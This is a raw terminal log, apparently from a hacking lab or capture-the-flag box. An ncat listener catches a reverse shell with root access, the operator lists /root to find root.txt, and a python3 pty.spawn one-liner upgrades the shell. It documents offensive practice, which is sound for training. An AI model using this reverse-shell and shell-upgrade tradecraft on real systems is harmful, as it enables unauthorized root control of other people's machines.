 kali@kali:~/Lab$ nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.3.156.
Ncat: Connection from 192.168.3.156:45642.
ls -la
total 44
drwx------  7 root root 4096 Oct 31 20:28 .
drwxr-xr-x 20 root root 4096 Oct 24 14:13 ..
lrwxrwxrwx  1 root root    9 Oct 24 15:11 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Oct 24 14:18 .cache
drwxr-xr-x  3 root root 4096 Oct 24 15:16 .local
lrwxrwxrwx  1 root root    9 Oct 24 15:11 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   75 Oct 24 15:05 .selected_editor
drwx------  2 root root 4096 Oct 24 14:15 .ssh
-rw-------  1 root root    0 Oct 31 20:28 .viminfo
drwxr-xr-x  2 root root 4096 Oct 31 20:02 defense
-rw-r-----  1 root root   12 Oct 27 01:54 root.txt
drwxr-xr-x  3 root root 4096 Oct 24 14:15 snap
whoami
root
cd root
/bin/sh: 3: cd: can't cd to root
cd /root
ls -la
total 44
drwx------  7 root root 4096 Oct 31 20:28 .
drwxr-xr-x 20 root root 4096 Oct 24 14:13 ..
lrwxrwxrwx  1 root root    9 Oct 24 15:11 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Oct 24 14:18 .cache
drwxr-xr-x  3 root root 4096 Oct 24 15:16 .local
lrwxrwxrwx  1 root root    9 Oct 24 15:11 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   75 Oct 24 15:05 .selected_editor
drwx------  2 root root 4096 Oct 24 14:15 .ssh
-rw-------  1 root root    0 Oct 31 20:28 .viminfo
drwxr-xr-x  2 root root 4096 Oct 31 20:02 defense
-rw-r-----  1 root root   12 Oct 27 01:54 root.txt
drwxr-xr-x  3 root root 4096 Oct 24 14:15 snap
nano root.txt
Error opening terminal: unknown.
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 7: python: not found
/usr/bin/python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 8: /usr/bin/python: not found
/usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
root@red:/root# ls -la